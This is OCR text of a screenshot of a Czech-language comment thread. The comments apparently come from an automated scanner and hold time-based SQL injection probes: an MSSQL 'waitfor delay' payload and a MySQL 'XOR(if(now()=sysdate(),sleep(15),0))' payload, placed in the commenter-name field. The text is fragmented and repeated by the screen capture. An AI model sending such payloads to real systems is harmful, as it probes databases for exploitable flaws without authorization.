
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.-1 waitfor delay '0:0:15' --
11. 7. 2026 14:55
|
link
odpovědět
1
11. 7. 2026 14:55
|
link
(154.194.*.*)
Mr.-1 waitfor delay
odpovědět
'0:0:15' --
1
1
(154.194.*.*)
Mr.0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
Z